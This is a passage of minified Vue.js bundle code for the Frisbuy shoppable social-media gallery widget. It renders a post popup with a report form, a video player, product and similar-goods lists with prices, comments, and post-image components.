8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),b={class:"frisbuy-complain-form__title"},M=r((()=>(0,o.Lk)("br",null,null,-1))),w={class:"frisbuy-complain-form__buttons"},h={class:"frisbuy-complain-form__title"},L={class:"frisbuy-complain-form__note"},m={class:"frisbuy-complain-form__email"},A=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),v={class:"frisbuy-complain-form__text"},C={class:"frisbuy-complain-form__buttons"},x=["disabled"],j=["disabled"],k={key:0,class:"frisbuy-complain-form__error"},D=["src"],S={key:4,class:"frisbuy-video-wrapper"},I=["controls","autoplay","muted"],_={key:5,class:"frisbuy-gallery-navigation"},N=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),T=[N],E=r((()=>(0,o.Lk)("span",null,null,-1))),z=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),O=[z],P={key:6,class:"frisbuy-gallery-pagination"},Y=["onClick"],U={class:"frisbuy-details-scroller frisbuy-scroller",ref:"scrollDetails"},Q={class:"frisbuy-post-details"},$=["href"],H=r((()=>(0,o.Lk)("svg",{width:"23",height:"21",viewBox:"0 0 23 21",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.97041 2.08174C4.43099 -0.378843 8.42039 -0.378804 10.8809 2.08183L11.104 2.30488L11.327 2.08183C13.7875 -0.378803 17.7769 -0.378841 20.2375 2.08174C22.698 4.54228 22.698 8.5316 20.2375 10.9921L11.1039 20.1258L1.9704 10.9921C-0.490136 8.5316 -0.490132 4.54228 1.97041 2.08174ZM9.64346 3.31924C7.86634 1.54205 4.985 1.54202 3.20785 3.31917C1.43072 5.0963 1.43072 7.97758 3.20784 9.75471L11.1039 17.6509L19.0001 9.75471C20.7772 7.97758 20.7772 5.0963 19.0001 3.31918C17.2229 1.54202 14.3416 1.54205 12.5645 3.31924L11.7227 4.16105L10.4852 4.16104L9.64346 3.31924Z",fill:"#002354"})],-1))),G=(0,o.Fv)('<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-75389d61><path d="M1 19.6602L6.10316 16.3762H21.5016V1H1V19.6602Z" stroke="#002354" stroke-width="1.75" stroke-linecap="square" data-v-75389d61></path><path d="M6.75234 9.88408C7.42889 9.88408 7.97734 9.33563 7.97734 8.65908C7.97734 7.98253 7.42889 7.43408 6.75234 7.43408C6.07579 7.43408 5.52734 7.98253 5.52734 8.65908C5.52734 9.33563 6.07579 9.88408 6.75234 9.88408Z" fill="#002354" data-v-75389d61></path><path d="M11.2523 9.88408C11.9289 9.88408 12.4773 9.33563 12.4773 8.65908C12.4773 7.98253 11.9289 7.43408 11.2523 7.43408C10.5758 7.43408 10.0273 7.98253 10.0273 8.65908C10.0273 9.33563 10.5758 9.88408 11.2523 9.88408Z" fill="#002354" data-v-75389d61></path><path d="M15.7523 9.88408C16.4289 9.88408 16.9773 9.33563 16.9773 8.65908C16.9773 7.98253 16.4289 7.43408 15.7523 7.43408C15.0758 7.43408 14.5273 7.98253 14.5273 8.65908C14.5273 9.33563 15.0758 9.88408 15.7523 9.88408Z" fill="#002354" data-v-75389d61></path></svg>',1),X=["innerHTML"],B={key:0,class:"frisbuy-products-list__title"},F=["onClick","href","target","onMouseenter","onMouseleave"],R={key:0,class:"frisbuy-similar-title"},V={class:"frisbuy-product-item__info"},q={class:"frisbuy-product-item__title"},W={key:0,class:"frisbuy-product-price"},Z={key:0},K={key:0,class:"frisbuy-price-old"},J={key:0},tt={class:"frisbuy-product-item__buy-button"},it={key:1,class:"frisbuy-similar"},et={class:"frisbuy-similar-title"},ot={class:"frisbuy-products-wrapper"},rt={class:"frisbuy-gallery-navigation"},st=r((()=>(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),at=[st],ut=r((()=>(0,o.Lk)("span",null,null,-1))),nt=r((()=>(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),lt=[nt],dt=["onClick","href","target"],pt={key:0,viewBox:"0 0 510.127 510.127"},ct=r((()=>(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1))),ft=[ct],yt={key:0,class:"frisbuy-price-old"},gt={key:0,viewBox:"0 0 510.127 510.127"},bt=r((()=>(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1))),Mt=[bt],wt={key:2,class:"frisbuy-comments"},ht=["innerHTML"];function Lt(t,i,e,r,a,n){const p=(0,o.g2)("post-image"),N=(0,o.gN)("touch");return t.post?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-popup-overlay",onClick:i[26]||(i[26]=(0,o.D$)(((...i)=>t.popupClose&&t.popupClose(...i)),["self"]))},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-popup":!0,"frisbuy-scroller":!0,"frisbuy-complain-show":t.showComplainForm,"frisbuy-has-share":t.popupSettings.shareButtons.enable})},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-controls",{"frisbuy-popup-controls-no-navigation":1==t.postList.length}])},[t.postList.length>1?((0,o.uX)(),(0,o.CE)("div",s,[(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-prev",onClick:i[0]||(i[0]=(...i)=>t.popupPrev&&t.popupPrev(...i))},u),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-next",onClick:i[1]||(i[1]=(...i)=>t.popupNext&&t.popupNext(...i))},l)])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-close",onClick:i[2]||(i[2]=(...i)=>t.popupClose&&t.popupClose(...i))},[((0,o.uX)(),(0,o.CE)("svg",d,c))])],2),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-content-wrapper frisbuy-scroller",ref:"scrollWrapper",style:(0,o.Tr)(t.swipeStyle)},[(0,o.Lk)("div",f,[(0,o.Lk)("div",y,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[3]||(i[3]=i=>t.showComplainForm=!0)},[g,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[11]||(i[11]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",b,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),M,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",w,[(0,o.Lk)("button",{onClick:i[4]||(i[4]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",h,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",L,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",m,[A,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[5]||(i[5]=i=>t.complainError=null),"onUpdate:modelValue":i[6]||(i[6]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",v,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[7]||(i[7]=i=>t.complainText=i),onInput:i[8]||(i[8]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",C,[(0,o.Lk)("button",{onClick:i[9]||(i[9]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,x),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[10]||(i[10]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,j)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",k,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(p,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[12]||(i[12]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,D)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",S,[(0,o.Lk)("video",{style:(0,o.Tr)(t.popupVideoPositionStyles),controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,muted:t.popupSettings.isVideoMuted,onLoadeddata:i[14]||(i[14]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[15]||(i[15]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[(0,o.Lk)("source",{onError:i[13]||(i[13]=(...i)=>t.errorVideoHandler&&t.errorVideoHandler(...i)),type:"video/mp4"},null,32)],44,I)])):(0,o.Q3)("",!0),t.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",_,[t.mediaIndex?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[16]||(i[16]=i=>t.navigate(t.mediaIndex-1))},T)):(0,o.Q3)("",!0),E,t.mediaIndex!==t.post.media.length-1?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[17]||(i[17]=i=>t.navigate(t.mediaIndex+1))},O)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",P,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.post.media,((i,e)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-gallery-page":!0,active:e==t.mediaIndex,"frisbuy-video-play":t.isPlaying}),onClick:i=>t.navigate(e)},null,10,Y)))),256))])):(0,o.Q3)("",!0)])]),(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-details",{"frisbuy-details-no-post-text":!t.post.frisbuyPost.text}])},[(0,o.Lk)("div",U,[(0,o.Lk)("div",Q,[(0,o.Q3)("",!0),(0,o.Lk)("a",{href:t.popupSettings.enableAuthorLink?t.post.instagramPost.postLink:void 0,target:"_blank"},(0,o.v_)(t.post.instagramPost.authorUser.fio||`@${t.post.instagramPost.authorUser.username}`),9,$),"frisbuy"!==t.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",null,[H,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.likeCountShort),1)]),(0,o.Lk)("div",null,[G,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.commentCountShort),1)])],64)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-post-text",innerHTML:t.tageted(t.post.frisbuyPost.text)},null,8,X),t.currentMedia.linkList.length>0?((0,o.uX)(),(0,o.CE)("div",B," Товары из образа ")):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-products-list":!0,"frisbuy-products-inline":!t.showSkuPics,"frisbuy-has-link":t.hasLink})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.currentMedia.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:o=>t.linkClick(o,i,e),href:!t.hideBuyButton(i)&&i.link,target:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",onMouseenter:e=>t.mouseOver(i,!0),onMouseleave:e=>t.mouseOver(i,!1)},[t.showUnpinnedNumbers?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),style:(0,o.Tr)({color:t.popupSettings.image.numberColor})},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],6)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.sku.thumbUrl})`})},[i.isSimilar?((0,o.uX)(),(0,o.CE)("div",R,(0,o.v_)(t.popupText.similarGood),1)):(0,o.Q3)("",!0)],4),(0,o.Lk)("div",V,[(0,o.Lk)("span",q,(0,o.v_)(i.title),1),i.sku.price?((0,o.uX)(),(0,o.CE)("div",W,[(0,o.Lk)("span",{class:(0,o.C4)({"frisbuy-has-discount":i.sku.priceOld})},[(0,o.eW)((0,o.v_)(i.sku.price)+" "+(0,o.v_)(i.sku.currencySymbol||t.popupSettings.currencySymbol||"")+" ",1),t.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("span",Z," ₽ "))],2),i.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",K,[(0,o.eW)((0,o.v_)(i.sku.priceOld)+" "+(0,o.v_)(i.sku.currencySymbol||t.popupSettings.currencySymbol||"")+" ",1),t.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("span",J," ₽ "))])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",tt,(0,o.v_)(t.buttonText(i)),1)])],40,F)))),256))],2),t.currentMedia.similarGoods&&t.currentMedia.similarGoods.length?((0,o.uX)(),(0,o.CE)("div",it,[(0,o.Lk)("div",et,(0,o.v_)(t.popupText.similarGoods),1),(0,o.Lk)("div",ot,[(0,o.Lk)("div",rt,[t.canPrevProduct?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[18]||(i[18]=i=>t.navigateProducts(-1))},at)):(0,o.Q3)("",!0),ut,t.canNextProduct?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[19]||(i[19]=i=>t.navigateProducts(1))},lt)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-products-list",ref:"productList",onScroll:i[20]||(i[20]=(...i)=>t.productsScrollHandler&&t.productsScrollHandler(...i))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.currentMedia.similarGoods,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:o=>t.similarLinkClick(o,i,e),href:i.vendorShopUrl,target:Boolean(t.popupSettings.targetBlankLink)?"_blank":void 0},[(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.imageUrl})`})},null,4),i.price?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-product-price":!0,"frisbuy-no-discount":!i.priceOld})},[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(i.price)+" "+(0,o.v_)(t.popupSettings.currencySymbol||""),1),t.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",pt,ft))]),i.priceOld?((0,o.uX)(),(0,o.CE)("span",yt,[(0,o.eW)((0,o.v_)(i.priceOld)+" "+(0,o.v_)(t.popupSettings.currencySymbol||""),1),t.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",gt,Mt))])):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(i.name),1),(0,o.Lk)("button",null,(0,o.v_)(t.popupSettings.skuLinkText||t.popupText.buy),1)],8,dt)))),256))],544)])])):(0,o.Q3)("",!0),t.post.instagramPost.commentList&&t.post.instagramPost.commentList.length?((0,o.uX)(),(0,o.CE)("div",wt,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.post.instagramPost.commentList,(i=>((0,o.uX)(),(0,o.CE)("div",null,[(0,o.Lk)("strong",null,(0,o.v_)(i.author.username),1),(0,o.Lk)("span",{innerHTML:t.tageted(i.text)},null,8,ht)])))),256)),(0,o.Lk)("a",null,(0,o.v_)(t.popupText.loadMoreComments),1)])):(0,o.Q3)("",!0)],512)],2)],4)),[[N,n.swipeHandler,"swipe"]]),(0,o.Q3)("",!0)],2)])):(0,o.Q3)("",!0)}var mt=e(48172),At=e(69510),vt={extends:At.A},Ct=(e(23534),e(38827),e(66262));const xt=(0,Ct.A)(vt,[["__scopeId","data-v-7d8e2154"]]);var jt=xt,kt={extends:mt.A,components:{"post-image":jt},methods:{swipeHandler(t){if(!this.isMobile)return;let i=this.mediaIndex;switch(t){case"left":i=this.mediaIndex+1;break;case"right":i=this.mediaIndex-1;break}i>=this.post.media.length?this.popupNext():i<0?this.popupPrev():this.navigate(i),this.swipeStyle=null}}};e(63698);const Dt=(0,Ct.A)(kt,[["render",Lt],["__scopeId","data-v-75389d61"]]);var St=Dt},39954:function(t,i,e){"use strict";e.d(i,{A:function(){return L}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-015ce785"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-post-image"},a=["src","data-image-src"],u=["data-image-src"],n={key:0,class:"frisbuy-post-desc"},l={class:"frisbuy-post-cover-name"},d={key:0,class:"frisbuy-post-cover-social"},p=r((()=>(0,o.Lk)("svg",{width:"23",height:"21",viewBox:"0 0 23 21",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.97041 2.08174C4.43099 -0.378843 8.42039 -0.378804 10.8809 2.08183L11.104 2.30488L11.327 2.08183C13.7875 -0.378803 17.7769 -0.378841 20.2375 2.08174C22.698 4.54228 22.698 8.5316 20.2375 10.9921L11.1039 20.1258L1.9704 10.9921C-0.490136 8.5316 -0.490132 4.54228 1.97041 2.08174ZM9.64346 3.31924C7.86634 1.54205 4.985 1.54202 3.20785 3.31917C1.43072 5.0963 1.43072 7.97758 3.20784 9.75471L11.1039 17.6509L19.0001 9.75471C20.7772 7.97758 20.7772 5.0963 19.0001 3.31918C17.2229 1.54202 14.3416 1.54205 12.5645 3.31924L11.7227 4.16105L10.4852 4.16104L9.64346 3.31924Z",fill:"#ffffff"})],-1))),c={key:0},f=(0,o.Fv)('<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-015ce785><path d="M1 19.6602L6.10316 16.3762H21.5016V1H1V19.6602Z" stroke="#ffffff" stroke-width="1.75" stroke-linecap="square" data-v-015ce785></path><path d="M6.75234 9.88408C7.42889 9.88408 7.97734 9.33563 7.97734 8.65908C7.97734 7.98253 7.42889 7.43408 6.75234 7.43408C6.07579 7.43408 5.52734 7.98253 5.52734 8.65908C5.52734 9.33563 6.07579 9.88408 6.75234 9.88408Z" fill="#ffffff" data-v-015ce785></path><path d="M11.2523 9.88408C11.9289 9.88408 12.4773 9.33563 12.4773 8.65908C12.4773 7.98253 11.9289 7.43408 11.2523 7.43408C10.5758 7.43408 10.0273 7.98253 10.0273 8.65908C10.0273 9.33563 10.5758 9.88408 11.2523 9.88408Z" fill="#ffffff" data-v-015ce785></path><path d="M15.7523 9.88408C16.4289 9.88408 16.9773 9.33563 16.9773 8.65908C16.9773 7.98253 16.4289 7.43408 15.7523 7.43408C15.0758 7.43408 14.5273 7.98253 14.5273 8.65908C14.5273 9.33563 15.0758 9.88408 15.7523 9.88408Z" fill="#ffffff" data-v-015ce785></path></svg>',1),y=r((()=>(0,o.Lk)("div",{class:"frisbuy-post-cover-logo"},[(0,o.Lk)("svg",{width:"180",height:"180",viewBox:"0 0 180 180",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("circle",{cx:"90",cy:"90",r:"89",stroke:"white","stroke-width":"2"}),(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M90.001 46.6504C82.4096 46.6504 76.2556 52.8044 76.2556 60.3958V64.9106H103.746V60.3958C103.746 52.8044 97.5924 46.6504 90.001 46.6504ZM105.746 64.9106V60.3958C105.746 51.6998 98.6969 44.6504 90.001 44.6504C81.305 44.6504 74.2556 51.6998 74.2556 60.3958V64.9106H46.0703L52.5092 128.948H127.492L133.932 64.9106H105.746ZM48.2815 66.9106L54.3182 126.948H125.683L131.72 66.9106H48.2815Z",fill:"white"})])],-1)));function g(t,i,e,r,g,b){const M=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:(0,o.C4)({"frisbuy-gallery-post":!0,"frisbuy-sale":t.hasSale,"frisbuy-video":t.post.media.length<2&&t.post.media[0].videoUrl,"frisbuy-multipost":t.post.media.length>1,[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:t.settings.gallery.showProviderIcon&&!t.isCensored}),onClick:i[4]||(i[4]=i=>t.$emit("click"))},[(0,o.Lk)("div",s,[Object.keys(t.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(M,{key:0,x:t.previewImagePositionStyles.x,y:t.previewImagePositionStyles.y,scale:t.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",style:{display:"block",visibility:"visible"},src:t.getDomainSubstitute(t.imageSource.imageHighRes),"data-image-src":t.getDomainSubstitute(t.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...i)=>t.loadHandler&&t.loadHandler(...i)),onError:i[1]||(i[1]=(...i)=>t.errorImageHandler&&t.errorImageHandler(...i))},null,40,a)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)({"frisbuy-invisible":t.invisible}),ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.imageSource.imageHighRes}), url(${t.imageSource.imageLowRes}), ${t.post.media[0].background}`,"background-repeat":"no-repeat"})},null,6)),(0,o.Lk)("img",{ref:"image","data-image-src":t.getDomainSubstitute(t.imageSource.imageHighRes),onLoad:i[2]||(i[2]=(...i)=>t.loadHandler&&t.loadHandler(...i)),onError:i[3]||(i[3]=(...i)=>t.errorImageHandler&&t.errorImageHandler(...i))},null,40,u),(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-post-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored})},null,2)]),t.postItemSettings.descriptionOnCover?((0,o.uX)(),(0,o.CE)("div",n,[(0,o.Lk)("div",null,(0,o.v_)(t.limitText(t.post.frisbuyPost.text,t.postItemSettings.coverTextLimit)),1)])):(0,o.Q3)("",!0),t.postItemSettings.hideInfo?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-post-cover",style:(0,o.Tr)({fontSize:`${t.adaptiveHeight}px`,display:`${t.coverDispay}`})},[(0,o.Lk)("span",l,(0,o.v_)(t.post.instagramPost.authorUser.fio||`@${t.post.instagramPost.authorUser.username}`),1),"frisbuy"!==t.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)("div",d,[(0,o.Lk)("div",null,[p,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.likeCountShort),1)]),t.settings.hideCommentCount?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",c,[f,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.commentCountShort),1)]))])):(0,o.Q3)("",!0),y],4))],2)}var b=e(92156),M={extends:b.A},w=(e(90075),e(66262));const h=(0,w.A)(M,[["render",g],["__scopeId","data-v-015ce785"]]);var L=h},5915:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{style:(0,o.Tr)({...a.coordinatedStyles}),class:"position-block-wrapper"},[(0,o.RG)(t.$slots,"default",{},void 0,!0)],4)}var s={props:{x:{type:Number,require:!1,default:0},y:{type:Number,require:!1,default:0},scale:{type:Number,require:!1,default:1},rotate:{type:Number,require:!1,default:0}},data(){return{}},computed:{coordinatedStyles(){const t={"--computed-inset":`${this.y}% ${-this.x}% ${-this.y}% ${this.x}%`,"--computed-transform":`scale(${this.scale}) rotate(${this.rotate}deg)`};return t}}},a=(e(53694),e(66262));const 